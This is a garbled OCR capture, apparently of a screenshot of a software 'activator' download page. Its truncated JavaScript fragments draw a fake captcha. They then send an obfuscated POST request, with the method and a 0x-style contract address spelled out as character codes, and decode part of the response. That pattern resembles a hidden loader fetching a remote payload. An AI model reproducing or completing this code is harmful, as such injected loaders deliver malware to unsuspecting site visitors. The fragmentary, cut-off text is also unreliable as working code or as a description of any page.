
Updated:
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
Dual-core CPU for activator